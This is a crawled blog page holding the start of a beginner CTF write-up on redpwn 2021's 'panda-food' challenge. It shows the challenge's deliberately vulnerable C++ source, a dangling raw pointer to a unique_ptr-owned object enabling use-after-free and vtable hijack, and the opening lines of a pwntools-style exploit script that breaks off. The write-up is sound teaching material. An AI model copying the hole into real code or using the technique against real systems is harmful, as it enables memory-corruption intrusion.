

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://152334h.github.io/blog/redpwn-2021-panda-food/
body_size: 19297
content:
<!doctype html><html lang=en><head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><meta name=robots content="noodp"><title>C++ Smart Pointer UAFs: redpwn 2021's panda-food - 152334H</title><meta name=Description content="Understanding C++ move semantics in the context of a CTF challenge."><meta property="og:title" content="C++ Smart Pointer UAFs: redpwn 2021's panda-food"><meta property="og:description" content="Understanding C++ move semantics in the context of a CTF challenge."><meta property="og:type" content="article"><meta property="og:url" content="https://152334H.github.io/blog/redpwn-2021-panda-food/"><meta property="og:image" content="https://152334H.github.io/undefined.png"><meta property="article:section" content="posts"><meta property="article:published_time" content="2021-07-11T14:17:40+08:00"><meta property="article:modified_time" content="2022-08-20T09:56:31+01:00"><meta property="og:site_name" content="152334H"><meta name=twitter:card content="summary_large_image"><meta name=twitter:image content="https://152334H.github.io/undefined.png"><meta name=twitter:title content="C++ Smart Pointer UAFs: redpwn 2021's panda-food"><meta name=twitter:description content="Understanding C++ move semantics in the context of a CTF challenge."><meta name=application-name content="My cool site"><meta name=apple-mobile-web-app-title content="My cool site"><meta name=theme-color content="#ffffff"><meta name=msapplication-TileColor content="#da532c"><link rel="shortcut icon" type=image/x-icon href=/favicon.ico><link rel=icon type=image/png sizes=32x32 href=/favicon-32x32.png><link rel=icon type=image/png sizes=16x16 href=/favicon-16x16.png><link rel=apple-touch-icon sizes=180x180 href=/apple-touch-icon.png><link rel=mask-icon href=/safari-pinned-tab.svg color=#5bbad5><link rel=manifest href=/site.webmanifest><link rel=canonical href=https://152334H.github.io/blog/redpwn-2021-panda-food/><link rel=prev href=https://152334H.github.io/blog/hosting-pwn-challenges/><link rel=next href=https://152334H.github.io/blog/rarctf-2021-the-mound/><link rel=stylesheet href=/css/style.min.css><link rel=preload href=https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@6.1.1/css/all.min.css as=style onload='this.onload=null,this.rel="stylesheet"'><noscript><link rel=stylesheet href=https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@6.1.1/css/all.min.css></noscript><link rel=preload href=https://cdn.jsdelivr.net/npm/animate.css@4.1.1/animate.min.css as=style onload='this.onload=null,this.rel="stylesheet"'><noscript><link rel=stylesheet href=https://cdn.jsdelivr.net/npm/animate.css@4.1.1/animate.min.css></noscript><script type=application/ld+json>{"@context":"http://schema.org","@type":"BlogPosting","headline":"C++ Smart Pointer UAFs: redpwn 2021's panda-food","inLanguage":"en","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/152334H.github.io\/blog\/redpwn-2021-panda-food\/"},"genre":"posts","keywords":"writeup, pwn","wordcount":3712,"url":"https:\/\/152334H.github.io\/blog\/redpwn-2021-panda-food\/","datePublished":"2021-07-11T14:17:40+08:00","dateModified":"2022-08-20T09:56:31+01:00","publisher":{"@type":"Organization","name":""},"author":{"@type":"Person","name":"152334H"},"description":"Understanding C++ move semantics in the context of a CTF challenge."}</script></head><body data-header-desktop=fixed data-header-mobile=auto><script type=text/javascript>(window.localStorage&&localStorage.getItem("theme")?localStorage.getItem("theme")==="dark":"dark"==="auto"?window.matchMedia("(prefers-color-scheme: dark)").matches:"dark"==="dark")&&document.body.setAttribute("theme","dark")</script><div id=mask></div><div class=wrapper><header class=desktop id=header-desktop><div class=header-wrapper><div class=header-title><a href=/ title=152334H>Simple Thoughts</a></div><div class=menu><div class=menu-inner><a class=menu-item href=/posts/>All Posts </a><a class=menu-item href=/tags/>Tags </a><a class=menu-item href=/categories/>Categories </a><a class=menu-item href=/about/><b>About </b></a><span class="menu-item delimiter"></span><span class="menu-item search" id=search-desktop>
<input type=text placeholder=Search... id=search-input-desktop>
<a href=javascript:void(0); class="search-button search-toggle" id=search-toggle-desktop title=Search><i class="fas fa-search fa-fw" aria-hidden=true></i></a>
<a href=javascript:void(0); class="search-button search-clear" id=search-clear-desktop title=Clear><i class="fas fa-times-circle fa-fw" aria-hidden=true></i></a>
<span class="search-button search-loading" id=search-loading-desktop><i class="fas fa-spinner fa-fw fa-spin" aria-hidden=true></i></span>
</span><a href=javascript:void(0); class="menu-item theme-switch" title="Switch Theme"><i class="fas fa-adjust fa-fw" aria-hidden=true></i></a></div></div></div></header><header class=mobile id=header-mobile><div class=header-container><div class=header-wrapper><div class=header-title><a href=/ title=152334H>Simple Thoughts</a></div><div class=menu-toggle id=menu-toggle-mobile><span></span><span></span><span></span></div></div><div class=menu id=menu-mobile><div class=search-wrapper><div class="search mobile" id=search-mobile><input type=text placeholder=Search... id=search-input-mobile>
<a href=javascript:void(0); class="search-button search-toggle" id=search-toggle-mobile title=Search><i class="fas fa-search fa-fw" aria-hidden=true></i></a>
<a href=javascript:void(0); class="search-button search-clear" id=search-clear-mobile title=Clear><i class="fas fa-times-circle fa-fw" aria-hidden=true></i></a>
<span class="search-button search-loading" id=search-loading-mobile><i class="fas fa-spinner fa-fw fa-spin" aria-hidden=true></i></span></div><a href=javascript:void(0); class=search-cancel id=search-cancel-mobile>Cancel</a></div><a class=menu-item href=/posts/ title>All Posts</a><a class=menu-item href=/tags/ title>Tags</a><a class=menu-item href=/categories/ title>Categories</a><a class=menu-item href=/about/ title><b>About</b></a><a href=javascript:void(0); class="menu-item theme-switch" title="Switch Theme">
<i class="fas fa-adjust fa-fw" aria-hidden=true></i></a></div></div></header><div class="search-dropdown desktop"><div id=search-dropdown-desktop></div></div><div class="search-dropdown mobile"><div id=search-dropdown-mobile></div></div><main class=main><div class=container><div class=toc id=toc-auto><h2 class=toc-title>Contents</h2><div class=toc-content id=toc-content-auto></div></div><article class="page single"><h1 class="single-title animate__animated animate__flipInX">C++ Smart Pointer UAFs: redpwn 2021's panda-food</h1><h2 class=single-subtitle>Also: inaccurate depictions of `std::basic_string`</h2><div class=post-meta><div class=post-meta-line><span class=post-author><a href=https://152334H.github.io/ title=Author target=_blank rel="noopener noreffer author" class=author><i class="fas fa-user-circle fa-fw" aria-hidden=true></i>152334H</a></span>&nbsp;<span class=post-category>included in <a href=/categories/ctf/><i class="far fa-folder fa-fw" aria-hidden=true></i>CTF</a></span></div><div class=post-meta-line><i class="far fa-calendar-alt fa-fw" aria-hidden=true></i>&nbsp;<time datetime="July 11, 2021">July 11, 2021</time>&nbsp;<i class="fas fa-pencil-alt fa-fw" aria-hidden=true></i>&nbsp;3712 words&nbsp;
<i class="far fa-clock fa-fw" aria-hidden=true></i>&nbsp;18 minutes&nbsp;</div></div><div class="details toc" id=toc-static data-kept=true><div class="details-summary toc-title"><span>Contents</span>
<span><i class="details-icon fas fa-angle-right" aria-hidden=true></i></span></div><div class="details-content toc-content" id=toc-content-static><nav id=TableOfContents><ul><li><a href=#challenge-details>Challenge details</a></li><li><a href=#exploring>Exploring</a><ul><li><a href=#stdgoogle><code>std::google</code></a></li><li><a href=#testing-the-uaf>Testing the UAF</a></li></ul></li><li><a href=#exploit-hypothesis>Exploit hypothesis</a><ul><li><a href=#better-primitives>Better primitives</a></li><li><a href=#exploitation-minutiae>Exploitation minutiae</a></li></ul></li><li><a href=#footnotes>Footnotes</a></li><li><a href=#tldr>TLDR</a></li><li><a href=#code>Code</a></li></ul></nav></div></div><div class=content id=content><p>Like most beginners in pwn, I&rsquo;ve only a passing familiarity with cpp binary exploits<sup>1</sup>. This writeup targets beginners with little-to-no C++ exploitation background, and you can skip to the <a href=#tldr rel>TL;DR</a> at the end if you just want the solution.</p><h2 id=challenge-details>Challenge details</h2><p>Author: NotDeGhost</p><p>When in doubt, hijack a vtable
<code>nc mc.ax 31707</code></p><p><strong>Files</strong>: <a href=https://static.redpwn.net/uploads/5cadae788ed9fb0953956a8a8bf48fb3fc30a2b4662ba7e8fbb5dbd6385327ba/Dockerfile target=_blank rel="noopener noreffer">Dockerfile</a> (implies <code>libc6_2.27-3ubuntu1.4_amd64</code>) <a href=https://static.redpwn.net/uploads/8482ec7e87129557889e6cf98a808ad7a63280e9140d87eb4b7961b19e56c66d/Makefile target=_blank rel="noopener noreffer">Makefile</a> ( <code>-O3 -static-libstdc++ -static-libgcc</code>) <a href=https://static.redpwn.net/uploads/27c093ac7d1ea3abf6f69200e6e9eaa6459cc15b95e9124c4450e92324ecb12d/chall target=_blank rel="noopener noreffer">chall</a></p><div class=highlight><div class=chroma><table class=lntable><tr><td class=lntd><pre tabindex=0 class=chroma><code><span class=lnt>1
</span><span class=lnt>2
</span><span class=lnt>3
</span><span class=lnt>4
</span><span class=lnt>5
</span><span class=lnt>6
</span><span class=lnt>7
</span></code></pre></td><td class=lntd><pre tabindex=0 class=chroma><code class=language-fallback data-lang=fallback><span class=line><span class=cl>[*] &#39;chall&#39;
</span></span><span class=line><span class=cl>    Arch:     amd64-64-little
</span></span><span class=line><span class=cl>    RELRO:    Full RELRO
</span></span><span class=line><span class=cl>    Stack:    Canary found
</span></span><span class=line><span class=cl>    NX:       NX enabled
</span></span><span class=line><span class=cl>    PIE:      PIE enabled
</span></span><span class=line><span class=cl>    FORTIFY:  Enabled
</span></span></code></pre></td></tr></table></div></div><p><a href=https://static.redpwn.net/uploads/db62f9daed24b7953ae93b79356e0920cd362d71c1799c4e07d1615f7b511fa8/chall.cc target=_blank rel="noopener noreffer">chall.cc</a> (slightly minified)</p><div class=highlight><div class=chroma><table class=lntable><tr><td class=lntd><pre tabindex=0 class=chroma><code><span class=lnt> 1
</span><span class=lnt> 2
</span><span class=lnt> 3
</span><span class=lnt> 4
</span><span class=lnt> 5
</span><span class=lnt> 6
</span><span class=lnt> 7
</span><span class=lnt> 8
</span><span class=lnt> 9
</span><span class=lnt>10
</span><span class=lnt>11
</span><span class=lnt>12
</span><span class=lnt>13
</span><span class=lnt>14
</span><span class=lnt>15
</span><span class=lnt>16
</span><span class=lnt>17
</span><span class=lnt>18
</span><span class=lnt>19
</span><span class=lnt>20
</span><span class=lnt>21
</span><span class=lnt>22
</span><span class=lnt>23
</span><span class=lnt>24
</span><span class=lnt>25
</span><span class=lnt>26
</span><span class=lnt>27
</span><span class=lnt>28
</span><span class=lnt>29
</span><span class=lnt>30
</span><span class=lnt>31
</span><span class=lnt>32
</span><span class=lnt>33
</span><span class=lnt>34
</span><span class=lnt>35
</span><span class=lnt>36
</span><span class=lnt>37
</span><span class=lnt>38
</span><span class=lnt>39
</span><span class=lnt>40
</span><span class=lnt>41
</span><span class=lnt>42
</span><span class=lnt>43
</span><span class=lnt>44
</span><span class=lnt>45
</span><span class=lnt>46
</span><span class=lnt>47
</span><span class=lnt>48
</span><span class=lnt>49
</span><span class=lnt>50
</span><span class=lnt>51
</span><span class=lnt>52
</span><span class=lnt>53
</span><span class=lnt>54
</span><span class=lnt>55
</span><span class=lnt>56
</span><span class=lnt>57
</span><span class=lnt>58
</span><span class=lnt>59
</span><span class=lnt>60
</span><span class=lnt>61
</span><span class=lnt>62
</span><span class=lnt>63
</span><span class=lnt>64
</span><span class=lnt>65
</span><span class=lnt>66
</span><span class=lnt>67
</span><span class=lnt>68
</span><span class=lnt>69
</span><span class=lnt>70
</span><span class=lnt>71
</span><span class=lnt>72
</span><span class=lnt>73
</span><span class=lnt>74
</span><span class=lnt>75
</span><span class=lnt>76
</span><span class=lnt>77
</span><span class=lnt>78
</span><span class=lnt>79
</span><span class=lnt>80
</span><span class=lnt>81
</span><span class=lnt>82
</span><span class=lnt>83
</span><span class=lnt>84
</span><span class=lnt>85
</span><span class=lnt>86
</span><span class=lnt>87
</span><span class=lnt>88
</span><span class=lnt>89
</span></code></pre></td><td class=lntd><pre tabindex=0 class=chroma><code class=language-cpp data-lang=cpp><span class=line><span class=cl><span class=cp>#include</span> <span class=cpf>&lt;iostream&gt;</span><span class=cp>
</span></span></span><span class=line><span class=cl><span class=cp>#include</span> <span class=cpf>&lt;string&gt;</span><span class=cp>
</span></span></span><span class=line><span class=cl><span class=cp>#include</span> <span class=cpf>&lt;bits/stdc++.h&gt;</span><span class=cp>
</span></span></span><span class=line><span class=cl><span class=cp>#include</span> <span class=cpf>&lt;unistd.h&gt;</span><span class=cp>
</span></span></span><span class=line><span class=cl><span class=cp>#include</span> <span class=cpf>&lt;sys/stat.h&gt;</span><span class=cp>
</span></span></span><span class=line><span class=cl><span class=cp>#include</span> <span class=cpf>&lt;fcntl.h&gt;</span><span class=cp>
</span></span></span><span class=line><span class=cl><span class=cp></span>
</span></span><span class=line><span class=cl><span class=k>class</span> <span class=nc>Food</span> <span class=p>{</span>
</span></span><span class=line><span class=cl> <span class=k>public</span><span class=o>:</span>
</span></span><span class=line><span class=cl>  <span class=n>Food</span><span class=p>(</span><span class=n>std</span><span class=o>::</span><span class=n>string</span> <span class=n>name</span><span class=p>)</span> <span class=o>:</span> <span class=n>name_</span><span class=p>(</span><span class=n>std</span><span class=o>::</span><span class=n>move</span><span class=p>(</span><span class=n>name</span><span class=p>))</span> <span class=p>{}</span>
</span></span><span class=line><span class=cl>  <span class=k>virtual</span> <span class=kt>void</span> <span class=nf>Eat</span><span class=p>()</span> <span class=p>{</span> <span class=n>std</span><span class=o>::</span><span class=n>cout</span> <span class=o>&lt;&lt;</span> <span class=s>&#34;om nom nom&#34;</span> <span class=o>&lt;&lt;</span> <span class=n>std</span><span class=o>::</span><span class=n>endl</span><span class=p>;</span> <span class=p>}</span>
</span></span><span class=line><span class=cl>  <span class=kt>void</span> <span class=nf>PrintName</span><span class=p>()</span> <span class=p>{</span> <span class=n>std</span><span class=o>::</span><span class=n>cout</span> <span class=o>&lt;&lt;</span> <span class=s>&#34;name: &#34;</span> <span class=o>&lt;&lt;</span> <span class=n>name_</span> <span class=o>&lt;&lt;</span> <span class=n>std</span><span class=o>::</span><span class=n>endl</span><span class=p>;</span> <span class=p>}</span>
</span></span><span class=line><span class=cl>  <span class=n>std</span><span class=o>::</span><span class=n>string</span> <span class=n>name_</span><span class=p>;</span>
</span></span><span class=line><span class=cl><span class=p>};</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl><span class=k>class</span> <span class=nc>Bamboo</span> <span class=o>:</span> <span class=k>public</span> <span class=n>Food</span> <span class=p>{</span>
</span></span><span class=line><span class=cl> <span class=k>public</span><span class=o>:</span>
</span></span><span class=line><span class=cl>  <span class=n>Bamboo</span><span class=p>(</span><span class=k>const</span> <span class=n>std</span><span class=o>::</span><span class=n>string</span><span class=o>&amp;&amp;</span> <span class=n>name</span><span class=p>)</span> <span class=o>:</span> <span class=n>Food</span><span class=p>(</span><span class=n>std</span><span class=o>::</span><span class=n>move</span><span class=p>(</span><span class=n>name</span><span class=p>))</span> <span class=p>{}</span>
</span></span><span class=line><span class=cl>  <span class=k>virtual</span> <span class=kt>void</span> <span class=nf>Eat</span><span class=p>()</span> <span class=p>{</span> <span class=n>std</span><span class=o>::</span><span class=n>cout</span> <span class=o>&lt;&lt;</span> <span class=s>&#34;crunch crunch&#34;</span> <span class=o>&lt;&lt;</span> <span class=n>std</span><span class=o>::</span><span class=n>endl</span><span class=p>;</span> <span class=p>}</span>
</span></span><span class=line><span class=cl><span class=p>};</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl><span class=kr>inline</span> <span class=n>size_t</span> <span class=nf>get_idx</span><span class=p>()</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=n>size_t</span> <span class=n>idx</span><span class=p>;</span>
</span></span><span class=line><span class=cl> <span class=n>std</span><span class=o>::</span><span class=n>cout</span> <span class=o>&lt;&lt;</span> <span class=s>&#34;idx: &#34;</span> <span class=o>&lt;&lt;</span> <span class=n>std</span><span class=o>::</span><span class=n>endl</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>std</span><span class=o>::</span><span class=n>cin</span> <span class=o>&gt;&gt;</span> <span class=n>idx</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=k>return</span> <span class=n>idx</span><span class=p>;</span>
</span></span><span class=line><span class=cl><span class=p>}</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl><span class=kt>uint64_t</span> <span class=nf>rand64</span><span class=p>()</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=kt>uint64_t</span> <span class=n>var</span> <span class=o>=</span> <span class=mi>0</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=k>static</span> <span class=kt>int</span> <span class=n>ufd</span> <span class=o>=</span> <span class=n>open</span><span class=p>(</span><span class=s>&#34;/dev/urandom&#34;</span><span class=p>,</span> <span class=n>O_RDONLY</span><span class=p>);</span>
</span></span><span class=line><span class=cl>  <span class=k>if</span> <span class=p>(</span><span class=n>read</span><span class=p>(</span><span class=n>ufd</span><span class=p>,</span> <span class=o>&amp;</span><span class=n>var</span><span class=p>,</span> <span class=k>sizeof</span><span class=p>(</span><span class=n>var</span><span class=p>))</span> <span class=o>!=</span> <span class=k>sizeof</span><span class=p>(</span><span class=n>var</span><span class=p>))</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=n>perror</span><span class=p>(</span><span class=s>&#34;ufd read&#34;</span><span class=p>);</span>
</span></span><span class=line><span class=cl>    <span class=n>exit</span><span class=p>(</span><span class=mi>1</span><span class=p>);</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span>
</span></span><span class=line><span class=cl>  <span class=k>return</span> <span class=n>var</span><span class=p>;</span>
</span></span><span class=line><span class=cl><span class=p>}</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl><span class=kt>int</span> <span class=nf>main</span><span class=p>()</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=n>std</span><span class=o>::</span><span class=n>map</span><span class=o>&lt;</span><span class=n>size_t</span><span class=p>,</span> <span class=n>std</span><span class=o>::</span><span class=n>unique_ptr</span><span class=o>&lt;</span><span class=n>Food</span><span class=o>&gt;&gt;</span> <span class=n>foods</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>Food</span><span class=o>*</span> <span class=n>favorite</span> <span class=o>=</span> <span class=k>nullptr</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=kt>int</span> <span class=n>choice</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=k>while</span> <span class=p>(</span><span class=nb>true</span><span class=p>)</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=n>std</span><span class=o>::</span><span class=n>cout</span> <span class=o>&lt;&lt;</span> <span class=s>&#34;choice: &#34;</span> <span class=o>&lt;&lt;</span> <span class=n>std</span><span class=o>::</span><span class=n>endl</span><span class=p>;</span>
</span></span><span class=line><span class=cl>    <span class=n>std</span><span class=o>::</span><span class=n>cin</span> <span class=o>&gt;&gt;</span> <span class=n>choice</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>    <span class=k>switch</span> <span class=p>(</span><span class=n>choice</span><span class=p>)</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>      <span class=k>case</span> <span class=mi>0</span><span class=o>:</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>        <span class=n>size_t</span> <span class=n>idx</span> <span class=o>=</span> <span class=n>get_idx</span><span class=p>();</span>
</span></span><span class=line><span class=cl>        <span class=n>std</span><span class=o>::</span><span class=n>unique_ptr</span><span class=o>&lt;</span><span class=n>Food</span><span class=o>&gt;</span> <span class=n>tmp</span><span class=p>;</span>
</span></span><span class=line><span class=cl>        <span class=n>std</span><span class=o>::</span><span class=n>string</span> <span class=n>name</span><span class=p>;</span>
</span></span><span class=line><span class=cl>        <span class=n>std</span><span class=o>::</span><span class=n>cout</span> <span class=o>&lt;&lt;</span> <span class=s>&#34;name: &#34;</span> <span class=o>&lt;&lt;</span> <span class=n>std</span><span class=o>::</span><span class=n>endl</span><span class=p>;</span>
</span></span><span class=line><span class=cl>        <span class=n>std</span><span class=o>::</span><span class=n>cin</span> <span class=o>&gt;&gt;</span> <span class=n>name</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>        <span class=k>if</span> <span class=p>(</span><span class=n>name</span><span class=p>.</span><span class=n>length</span><span class=p>()</span> <span class=o>&gt;</span> <span class=mh>0x1000</span><span class=p>)</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>          <span class=n>std</span><span class=o>::</span><span class=n>cout</span> <span class=o>&lt;&lt;</span> <span class=s>&#34;too big :/&#34;</span> <span class=o>&lt;&lt;</span> <span class=n>std</span><span class=o>::</span><span class=n>endl</span><span class=p>;</span>
</span></span><span class=line><span class=cl>          <span class=n>_Exit</span><span class=p>(</span><span class=mi>1</span><span class=p>);</span>
</span></span><span class=line><span class=cl>        <span class=p>}</span> <span class=k>else</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>          <span class=k>if</span> <span class=p>(</span><span class=n>rand64</span><span class=p>()</span> <span class=o>%</span> <span class=mi>2</span> <span class=o>==</span> <span class=mi>1</span><span class=p>)</span> <span class=n>tmp</span> <span class=o>=</span> <span class=n>std</span><span class=o>::</span><span class=n>make_unique</span><span class=o>&lt;</span><span class=n>Bamboo</span><span class=o>&gt;</span><span class=p>(</span><span class=n>std</span><span class=o>::</span><span class=n>move</span><span class=p>(</span><span class=n>name</span><span class=p>));</span>
</span></span><span class=line><span class=cl>          <span class=k>else</span> <span class=n>tmp</span> <span class=o>=</span> <span class=n>std</span><span class=o>::</span><span class=n>make_unique</span><span class=o>&lt;</span><span class=n>Food</span><span class=o>&gt;</span><span class=p>(</span><span class=n>std</span><span class=o>::</span><span class=n>move</span><span class=p>(</span><span class=n>name</span><span class=p>));</span>
</span></span><span class=line><span class=cl>          <span class=n>foods</span><span class=p>[</span><span class=n>idx</span><span class=p>]</span> <span class=o>=</span> <span class=n>std</span><span class=o>::</span><span class=n>move</span><span class=p>(</span><span class=n>tmp</span><span class=p>);</span>
</span></span><span class=line><span class=cl>        <span class=p>}</span>
</span></span><span class=line><span class=cl>        <span class=k>break</span><span class=p>;</span>
</span></span><span class=line><span class=cl>      <span class=p>}</span>
</span></span><span class=line><span class=cl>      <span class=k>case</span> <span class=mi>1</span><span class=o>:</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>        <span class=n>size_t</span> <span class=n>idx</span> <span class=o>=</span> <span class=n>get_idx</span><span class=p>();</span>
</span></span><span class=line><span class=cl>        <span class=n>favorite</span> <span class=o>=</span> <span class=n>foods</span><span class=p>[</span><span class=n>idx</span><span class=p>].</span><span class=n>get</span><span class=p>();</span>
</span></span><span class=line><span class=cl>        <span class=k>break</span><span class=p>;</span>
</span></span><span class=line><span class=cl>      <span class=p>}</span>
</span></span><span class=line><span class=cl>      <span class=k>case</span> <span class=mi>2</span><span class=o>:</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>        <span class=k>if</span> <span class=p>(</span><span class=n>favorite</span><span class=p>)</span> <span class=n>favorite</span><span class=o>-&gt;</span><span class=n>PrintName</span><span class=p>();</span>
</span></span><span class=line><span class=cl>        <span class=k>else</span> <span class=n>std</span><span class=o>::</span><span class=n>cout</span> <span class=o>&lt;&lt;</span> <span class=s>&#34;set a favorite first!&#34;</span> <span class=o>&lt;&lt;</span> <span class=n>std</span><span class=o>::</span><span class=n>endl</span><span class=p>;</span>
</span></span><span class=line><span class=cl>        <span class=k>break</span><span class=p>;</span>
</span></span><span class=line><span class=cl>      <span class=p>}</span>
</span></span><span class=line><span class=cl>      <span class=k>case</span> <span class=mi>3</span><span class=o>:</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>        <span class=kt>char</span> <span class=n>one_gadget_padding</span><span class=p>[</span><span class=mh>0x100</span><span class=p>];</span>
</span></span><span class=line><span class=cl>        <span class=n>memset</span><span class=p>(</span><span class=n>one_gadget_padding</span><span class=p>,</span> <span class=mi>0</span><span class=p>,</span> <span class=k>sizeof</span><span class=p>(</span><span class=n>one_gadget_padding</span><span class=p>));</span>
</span></span><span class=line><span class=cl>        <span class=k>if</span> <span class=p>(</span><span class=n>favorite</span><span class=p>)</span> <span class=n>favorite</span><span class=o>-&gt;</span><span class=n>Eat</span><span class=p>();</span>
</span></span><span class=line><span class=cl>        <span class=k>else</span> <span class=n>std</span><span class=o>::</span><span class=n>cout</span> <span class=o>&lt;&lt;</span> <span class=s>&#34;set a favorite first!&#34;</span> <span class=o>&lt;&lt;</span> <span class=n>std</span><span class=o>::</span><span class=n>endl</span><span class=p>;</span>
</span></span><span class=line><span class=cl>        <span class=k>break</span><span class=p>;</span>
</span></span><span class=line><span class=cl>      <span class=p>}</span>
</span></span><span class=line><span class=cl>      <span class=k>case</span> <span class=mi>4</span><span class=o>:</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>        <span class=n>_Exit</span><span class=p>(</span><span class=mi>0</span><span class=p>);</span>
</span></span><span class=line><span class=cl>        <span class=k>break</span><span class=p>;</span>
</span></span><span class=line><span class=cl>      <span class=p>}</span>
</span></span><span class=line><span class=cl>    <span class=p>}</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span>
</span></span><span class=line><span class=cl><span class=p>}</span>
</span></span></code></pre></td></tr></table></div></div><p>Associated I/O glue:</p><div class=highlight><div class=chroma><table class=lntable><tr><td class=lntd><pre tabindex=0 class=chroma><code><span class=lnt> 1
</span><span class=lnt> 2
</span><span class=lnt> 3
</span><span class=lnt> 4
</span><span class=lnt> 5
</span><span class=lnt> 6
</span><span class=lnt> 7
</span><span class=lnt> 8
</span><span class=lnt> 9
</span><span class=lnt>10
</span><span class=lnt>11
</span><span class=lnt>12
</span><span class=lnt>13
</span><span class=lnt>14
</span><span class=lnt>15
</span><span class=lnt>16
</span><span class=lnt>17
</span><span class=lnt>18
</span><span class=lnt>19
</span><span class=lnt>20
</span><span class=lnt>21
</span><span class=lnt>22
</span><span class=lnt>23
</span><span class=lnt>24
</span><span class=lnt>25
</span><span class=lnt>26
</span><span class=lnt>27
</span><span class=lnt>28
</span><span class=lnt>29
</span><span class=lnt>30
</span><span class=lnt>31
</span><span class=lnt>32
</span><span class=lnt>33
</span><span class=lnt>34
</span><span class=lnt>35
</span></code></pre></td><td class=lntd><pre tabindex=0 class=chroma><code class=language-python data-lang=python><span class=line><span class=cl><span class=kn>from</span> <span class=nn>pwnscripts</span> <span class=kn>import</span> <span class=o>*</span>
</span></span><span class=line><span class=cl><span class=kn>from</span> <span class=nn>string</span> <span class=kn>import</span> <span class=n>whitespace</span>
</span></span><span class=line><span class=cl><span class=n>context</span><span class=o>.</span><span class=n>binary</span> <span class=o>=</span> <span class=s1>&#39;chall&#39;</span>
</span></span><span class=line><span class=cl><span class=k>if</span> <span class=n>args</span><span class=o>.</span><span class=n>LOCAL</span><span class=p>:</span>
</span></span><span class=line><span class=cl>    <span class=n>context</span><span class=o>.</span><span class=n>libc</span> <span class=o>=</span> <span class=s1>&#39;libc6_2.27-3ubuntu1.4_amd64&#39;</span>
</span></span><span class=line><span class=cl>    <span class=n>r</span> <span class=o>=</span> <span class=n>context</span><span class=o>.</span><span class=n>binary</span><span class=o>.</span><span class=n>process</span><span class=p>()</span>
</span></span><span class=line><span class=cl><span class=k>else</span><span class=p>:</span> <span class=n>r</span> <span class=o>=</span> <span class=n>remote</span><span class=p>(</span><span class=s1>&#39;mc.ax&#39;</span><span class=p>,</span> <span class=mi>31707</span><span class=p>)</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl><span class=n>optc</span> <span class=o>=</span> <span class=mi>0</span>
